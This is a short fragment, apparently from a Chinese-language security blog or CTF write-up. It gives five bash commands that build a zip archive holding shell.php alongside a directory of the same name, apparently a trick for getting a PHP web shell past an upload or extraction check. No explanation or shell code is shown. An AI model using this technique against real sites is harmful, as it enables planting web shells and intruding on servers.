 Bash 复制代码
1 zip -y exp.zip shell.php
2 rm shell.php
3 mkdir shell.php
4 echo 1 > ./shell.php/1
5 zip -y exp.zip shell.php/1